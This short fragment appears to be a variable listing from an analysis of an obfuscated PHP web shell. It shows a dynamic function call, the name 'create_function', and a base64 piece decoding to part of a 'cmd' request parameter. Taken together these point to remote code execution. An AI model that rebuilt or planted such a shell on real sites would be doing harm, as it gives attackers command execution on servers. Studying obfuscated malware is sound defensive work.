
); 
$hwy
();         
Variables
$bu
Y21kJ10pOw==
$fh
create_function
$lq
9TVFsn